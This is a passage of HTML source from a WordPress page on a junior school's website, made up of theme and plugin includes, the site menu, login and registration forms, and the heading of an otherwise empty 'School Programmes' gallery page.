<link rel='stylesheet' id='elementor-icons-shared-0-css'  href='https://littleland.com.ng/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css'  href='https://littleland.com.ng/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css'  href='https://littleland.com.ng/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.18.3' id='font-awesome-4-shim-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/embedpress/assets/js/plyr.polyfilled.js?ver=1' id='plyr.polyfilled-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/plugins/turitor-essential/modules/parallax/assets/js/jarallax.js?ver=1.5.9' id='jarallax-js'></script>
<script type='text/javascript' src='https://littleland.com.ng/wp-content/themes/turitor/assets/js/jquery.repeater.min.js?ver=1.3.9' id='jquery-repeater-min-js'></script>
<link rel="https://api.w.org/" href="https://littleland.com.ng/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://littleland.com.ng/index.php?rest_route=/wp/v2/pages/7601" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://littleland.com.ng/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://littleland.com.ng/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.1" />
<link rel="canonical" href="https://littleland.com.ng/?page_id=7601" />
<link rel='shortlink' href='https://littleland.com.ng/?p=7601' />
<link rel="alternate" type="application/json+oembed" href="https://littleland.com.ng/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Flittleland.com.ng%2F%3Fpage_id%3D7601" />
<link rel="alternate" type="text/xml+oembed" href="https://littleland.com.ng/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Flittleland.com.ng%2F%3Fpage_id%3D7601&#038;format=xml" />

		<style id="learn-press-custom-css">
			:root {
				--lp-primary-color: #ffb606;
				--lp-secondary-color: #442e66;
			}
		</style>

		<meta name="generator" content="Elementor 3.18.3; features: e_dom_optimization, e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://littleland.com.ng/wp-content/plugins/turitor-essential/modules/parallax/"
			</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><link rel="icon" href="https://littleland.com.ng/wp-content/uploads/2021/07/Littleland-Logo-150x150.png" sizes="32x32" />
<link rel="icon" href="https://littleland.com.ng/wp-content/uploads/2021/07/Littleland-Logo.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://littleland.com.ng/wp-content/uploads/2021/07/Littleland-Logo.png" />
<meta name="msapplication-TileImage" content="https://littleland.com.ng/wp-content/uploads/2021/07/Littleland-Logo.png" />
</head>
<body class="page-template-default page page-id-7601 wp-custom-logo sidebar-active elementor-default elementor-kit-5216 elementor-page elementor-page-7601">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div class="ekit-template-content-markup ekit-template-content-header ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="4520" class="elementor elementor-4520">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-1b1faaf0 edu-menu main-menu elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b1faaf0" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3ccc5594" data-id="3ccc5594" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-1ffdfe8b elementor-widget elementor-widget-turitor-logo" data-id="1ffdfe8b" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="turitor-logo.default">
				<div class="elementor-widget-container">
			    <div class="turitor-widget-logo">
        <a href="https://littleland.com.ng/">
            <img src="https://littleland.com.ng/wp-content/uploads/2021/07/Littleland-Logo.png" alt="Littleland &#8211; Junior School">
        </a>
    </div>

    		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-707a0907" data-id="707a0907" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-25353d66 elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-ekit-nav-menu" data-id="25353d66" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="ekit-nav-menu.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con ekit_menu_responsive_tablet" data-hamburger-icon="" data-hamburger-icon-type="icon" data-responsive-breakpoint="1024">            <button class="elementskit-menu-hamburger elementskit-menu-toggler"  type="button" aria-label="hamburger-icon">
                                    <span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span><span class="elementskit-menu-hamburger-icon"></span>
                            </button>
            <div id="ekit-megamenu-university-nav-2" class="elementskit-menu-container elementskit-menu-offcanvas-elements elementskit-navbar-nav-default ekit-nav-menu-one-page-no ekit-nav-dropdown-hover"><ul id="menu-university-nav-2" class="elementskit-navbar-nav elementskit-menu-po-left submenu-click-on-icon"><li id="menu-item-5489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5489 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://littleland.com.ng/" class="ekit-menu-nav-link"><i class="fa fa-home"></i></a></li>
<li id="menu-item-6400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6400 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">About Us<i aria-hidden="true" class="icon icon-plus elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-5115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5115 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://littleland.com.ng/?page_id=4164" class=" dropdown-item">Welcome</a>	<li id="menu-item-8488" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8488 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://littleland.com.ng/?page_id=6689" class=" dropdown-item">History</a>	<li id="menu-item-8520" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8520 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Our Team<i aria-hidden="true" class="icon icon-plus elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-8490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8490 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://littleland.com.ng/?page_id=6691" class=" dropdown-item">Our Lead Team</a>		<li id="menu-item-8533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8533 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://littleland.com.ng/?page_id=8521" class=" dropdown-item">Join Our Team</a>	</ul>
	<li id="menu-item-8534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8534 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://littleland.com.ng/?page_id=8526" class=" dropdown-item">Prefects</a>	<li id="menu-item-8489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8489 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://littleland.com.ng/?page_id=6693" class=" dropdown-item">Anthem</a></ul>
</li>
<li id="menu-item-6401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6401 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Academic<i aria-hidden="true" class="icon icon-plus elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6673" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6673 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Curricular<i aria-hidden="true" class="icon icon-plus elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://littleland.com.ng/?page_id=6071" class=" dropdown-item">Preschool</a>		<li id="menu-item-6899" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6899 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://littleland.com.ng/?page_id=6695" class=" dropdown-item">Elementary</a>		<li id="menu-item-7014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7014 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://littleland.com.ng/?page_id=6994" class=" dropdown-item">Co-Curricular</a>	</ul>
</ul>
</li>
<li id="menu-item-5118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5118 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://littleland.com.ng/?page_id=4241" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Admission<i aria-hidden="true" class="icon icon-plus elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6403 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Requirements<i aria-hidden="true" class="icon icon-plus elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-7006" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7006 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://littleland.com.ng/?page_id=6701" class=" dropdown-item">Preschool</a>		<li id="menu-item-7005" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7005 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://littleland.com.ng/?page_id=6705" class=" dropdown-item">Elementary</a>	</ul>
	<li id="menu-item-8398" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8398 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://littleland.com.ng/?page_id=6707" class=" dropdown-item">Enrollment</a></ul>
</li>
<li id="menu-item-6404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6404 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Facilities<i aria-hidden="true" class="icon icon-plus elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-5117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5117 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://littleland.com.ng/?page_id=4333" class=" dropdown-item">Learning Facilities</a>	<li id="menu-item-7030" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7030 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://littleland.com.ng/?page_id=6711" class=" dropdown-item">Other Facilities</a></ul>
</li>
<li id="menu-item-5432" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children menu-item-5432 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Gallery<i aria-hidden="true" class="icon icon-plus elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-7610" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-7601 current_page_item menu-item-7610 nav-item elementskit-mobile-builder-content active" data-vertical-menu=750px><a href="https://littleland.com.ng/?page_id=7601" class=" dropdown-item active">School Programmes</a>	<li id="menu-item-7615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7615 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://littleland.com.ng/?page_id=6719" class=" dropdown-item">Graduation Events</a>	<li id="menu-item-7614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7614 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://littleland.com.ng/?page_id=6721" class=" dropdown-item">Co-Curricular Activities</a>	<li id="menu-item-7613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7613 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://littleland.com.ng/?page_id=7611" class=" dropdown-item">Inter-House Sports</a>	<li id="menu-item-6713" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6713 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://www.instagram.com/littleland_school/" class=" dropdown-item">Posts From Instagram</a></ul>
</li>
<li id="menu-item-5425" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5425 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link ekit-menu-dropdown-toggle">Portals<i aria-hidden="true" class="icon icon-plus elementskit-submenu-indicator"></i></a>
<ul class="elementskit-dropdown elementskit-submenu-panel">
	<li id="menu-item-6561" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6561 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Parents<i aria-hidden="true" class="icon icon-plus elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-5440" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5440 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://pass.littleland.com.ng" class=" dropdown-item">Access From Browser</a>		<li id="menu-item-5441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5441 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Download Mobile App</a>	</ul>
	<li id="menu-item-6562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6562 nav-item elementskit-dropdown-has relative_position elementskit-dropdown-menu-default_width elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Students<i aria-hidden="true" class="icon icon-plus elementskit-submenu-indicator"></i></a>
	<ul class="elementskit-dropdown elementskit-submenu-panel">
		<li id="menu-item-6563" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6563 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class=" dropdown-item">Practice Tests</a>	</ul>
</ul>
</li>
<li id="menu-item-5120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5120 nav-item elementskit-mobile-builder-content" data-vertical-menu=750px><a href="https://littleland.com.ng/?page_id=1077" class="ekit-menu-nav-link">Contacts</a></li>
</ul><div class="elementskit-nav-identity-panel">
				<div class="elementskit-site-title">
					<a class="elementskit-nav-logo" href="https://littleland.com.ng" target="_self" rel="">
						<img fetchpriority="high" width="1122" height="822" src="https://littleland.com.ng/wp-content/uploads/2021/07/Littleland-Logo.png" class="attachment-full size-full" alt="" srcset="https://littleland.com.ng/wp-content/uploads/2021/07/Littleland-Logo.png 1122w, https://littleland.com.ng/wp-content/uploads/2021/07/Littleland-Logo-300x220.png 300w, https://littleland.com.ng/wp-content/uploads/2021/07/Littleland-Logo-1024x750.png 1024w, https://littleland.com.ng/wp-content/uploads/2021/07/Littleland-Logo-768x563.png 768w" sizes="(max-width: 1122px) 100vw, 1122px" />
					</a> 
				</div><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div></div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-2a51d42b elementor-hidden-tablet elementor-hidden-phone" data-id="2a51d42b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-454c5f34 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-turitor-userlogin" data-id="454c5f34" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="turitor-userlogin.default">
				<div class="elementor-widget-container">
			

		<div class="login-user">
			
										<a href="#" data-toggle="modal" data-target="#exampleModalCenter">
							<i aria-hidden="true" class="tsicon tsicon-user"></i>													</a>
									</div>

		<!-- Modal -->
		<div class="modal fade" id="exampleModalCenter" tabindex="-1" role="dialog" aria-labelledby="exampleModalCenterTitle" aria-hidden="true">
			<div class="modal-dialog modal-dialog-centered modal-lg" role="document">
				<div class="modal-content">
					<div class="modal-header">
						<button type="button" class="close" data-dismiss="modal" aria-label="Close">
							<span aria-hidden="true">&times;</span>
						</button>
					</div>
					<div class="modal-body">
						<div class="row">
							<div class="col-lg-6">
								<div class="lp-login-form turitor-lp-form">
										
		<div class="learn-press-form-login learn-press-form">
	
			<h3>Login</h3>
	
				
			<form name="learn-press-login" method="post" action="https://littleland.com.ng/?page_id=5253/">
	
					
				<ul class="form-fields">
					<li class="form-field">
						<label for="username">Username or email&nbsp;<span class="required">*</span></label>
						<input type="text" name="username" id="username" placeholder="Email or username" autocomplete="username" />
					</li>
					<li class="form-field">
						<label for="password">Password&nbsp;<span class="required">*</span></label>
						<input type="password" name="password" id="password" placeholder="Password" autocomplete="current-password" />
					</li>
				</ul>
	
								<p>
					<label>
						<input type="checkbox" name="rememberme"/>
						Remember me					</label>
				</p>
				<p>
					<input type="hidden" name="learn-press-login-nonce" value="501e8be0ae">
					<p class="login-btn">
						<button type="submit" class="btn btn-primary">Login</button>
					</p>
				</p>
				<p>
					<a href="https://littleland.com.ng/wp-login.php?action=lostpassword">Lost your password?</a>
				</p>
			</form>
	
				
		</div>
									</div>
							</div>
							<div class="col-lg-6">
								<div class="lp-reg-form turitor-lp-form">
										
	<div class="learn-press-form-register learn-press-form">
	
		<h3>Register</h3>
	
			
		<form name="learn-press-register" method="post" action="https://littleland.com.ng/?page_id=5253/">
	
			<ul class="form-fields">
	
					
				<li class="form-field">
					<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
					<input id ="reg_email" name="reg_email" type="text" placeholder="Email" autocomplete="email" value="">
				</li>
				<li class="form-field">
					<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
					<input id ="reg_username" name="reg_username" type="text" placeholder="Username" autocomplete="username" value="">
				</li>
				<li class="form-field">
					<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
					<input id ="reg_password" name="reg_password" type="password" placeholder="Password" autocomplete="new-password">
				</li>

				<li class="form-field">
					<label for="reg_password2">Confirm Password&nbsp;<span class="required">*</span></label>
					<input id ="reg_password2" name="reg_password2" type="password" placeholder="Confirm Password" autocomplete="off">
				</li>
	
					
					</ul>
	
				<p>
		<label for="become_teacher">
			<input type="checkbox" name="become_teacher" id="become_teacher">
			Want to become an instructor?		</label>
	</p>
		
			<p class="login-btn">
				<input type="hidden" id="learn-press-register-nonce" name="learn-press-register-nonce" value="3becde6eab" /><input type="hidden" name="_wp_http_referer" value="/?page_id=7601" />				<button type="submit" class="btn btn-primary">Register</button>
			</p>
	
		</form>
	
			
	</div>
									</div>
							</div>
						</div>
					</div>

				</div>
			</div>
		</div>


		</div>
				</div>
				<div class="elementor-element elementor-element-6c5ce238 elementor-widget__width-auto elementor-widget elementor-widget-elementskit-header-search" data-id="6c5ce238" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-6c5ce238" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="icon icon-search11"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-6c5ce238">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://littleland.com.ng/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Search..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="icon icon-search11"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>


     <div class="banner-area banner-bg" style="background-image:url(//littleland.com.ng/wp-content/uploads/2021/09/lljs-banner.png);">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 text-center">
                        <h2 class="banner-title ">
                           School Programmes 
                        </h2>
                                                     <ol class="breadcrumb" data-wow-duration="2s"><li><a href="https://littleland.com.ng">Home</a></li> /<li>School Programmes</li></ol>                                             </div>
                </div>
            </div>
        </div>  
  
   <div id="main-content" class="main-container"  role="main">
    <div class="container">
        <div class="row">
        			<div class="col-lg-8 col-md-12">
									<div class="single-content">
					
						<div class="entry-content">
							<article id="post-7601" class="post-7601 page type-page status-publish hentry">
    
					
	<div class="post-body clearfix">
		<!-- Article content -->
		<div class="entry-content clearfix">
					<div data-elementor-type="wp-page" data-elementor-id="7601" class="elementor elementor-7601">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-ffde3e0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ffde3e0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fd8aacd" data-id="fd8aacd" data-element_type="column">
			<div class="elementor-widget-wrap">
									</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c3711e6 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c3711e6" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2f0241c" data-id="2f0241c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-fcfe762 elementor-widget elementor-widget-heading" data-id="fcfe762" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">School Programmes</h2>		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
